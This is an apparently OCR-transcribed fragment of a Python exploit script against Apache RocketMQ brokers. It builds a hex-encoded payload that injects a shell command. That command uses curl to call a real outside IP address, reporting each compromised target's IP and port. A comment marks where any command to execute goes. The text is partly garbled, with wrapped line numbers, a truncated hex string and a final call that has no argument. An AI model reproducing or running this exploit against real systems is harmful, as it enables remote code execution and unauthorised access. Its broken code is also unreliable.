 94
95 def check_vulnerability(target):
96 ip, port = target.get('ip'), int(target.get('port'))
97 #-----------------------这里写要执行的命令------------------
98 command = '  curl http://43.138.215.2/co.php?user='+ip+':'+str(port)
99
00 #-------------------------------------------------------
01
02
03 hex_payload_prefix = '000000cd000000607b22636f6465223a32352c22666c6167223a302c226c616e6775616765223a224a415641222c226
04 hex_payload_suffix = '3b0a'
05 payload = bytes.fromhex(hex_payload_prefix) + command.encode() + bytes.fromhex(hex_payload_suffix)
06 hex_payload_length = hex(len(payload) - 4)[2:]
07 payload = payload.hex().replace('000000cd000000','000000' + hex_payload_length + '000000')
08 payload = bytes.fromhex(payload)
09
10
11 """Check if the target is vulnerable"""
12 if not is_rocketmq_dashboard(ip, port):
13 resp = send_data_to_broker(ip, port)
14 broker_addr = []
15 data = resp[8:].decode()
16 if data.startswith('{'):
17 if '}{' in data:
18 p1, p2 = data.split('}{')
19 p1 += '}'
20 p2 = '{' + p2
21 for b in range(0, 10):
22 if ':{' + str(b) + ':' in p2:
23 p2 = p2.replace(':{' + str(b) + ':', ':{"' + str(b) + '":')
check_vulnerability()